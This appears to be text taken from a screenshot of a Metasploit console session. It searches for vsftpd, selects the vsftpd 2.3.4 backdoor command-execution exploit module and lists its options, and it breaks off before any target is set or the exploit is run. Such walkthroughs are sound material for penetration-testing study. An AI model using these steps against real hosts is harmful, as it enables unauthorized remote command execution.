 msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor
Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234
_backdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/usi
ng-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic